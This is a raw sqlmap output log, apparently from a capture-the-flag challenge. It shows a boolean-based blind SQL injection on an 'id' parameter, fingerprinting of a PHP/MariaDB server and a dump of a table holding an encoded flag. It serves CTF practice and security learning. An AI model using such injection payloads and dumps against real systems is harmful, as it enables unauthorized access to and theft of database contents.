 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1718=1718
---
[22:25:34] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:25:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.0.30, Apache 2.4.56
back-end DBMS: MySQL 5 (MariaDB fork)
[22:25:34] [INFO] fetching entries of column(s) 'content' for table 'info' in database 'xuanyuanCTF'
[22:25:34] [INFO] fetching number of column(s) 'content' entries for table 'info' in database 'xuanyuanCTF'
[22:25:34] [WARNING] 当前关键字列表如下，请注意修改：
['SELECT']
[22:25:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:25:34] [INFO] retrieved:
[22:25:34] [WARNING] reflective value(s) found and filtering out
1
[22:25:35] [INFO] retrieved: ZmxhZ3vmrKLov47mnaXliLDovanovpXmna99
Database: xuanyuanCTF
Table: info
[1 entry]
+--------------------------------------+
| content                              |
+--------------------------------------+
| ZmxhZ3vmrKLov47mnaXliLDovanovpXmna99 |
+--------------------------------------+
[22:25:47] [INFO] table 'xuanyuanCTF.info' dumped to CSV file '/home/kali/.local/share/sqlmap/output/27.25.151.26/dump/xuanyuanCTF/info.csv'
[22:25:47] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/27.25.151.26'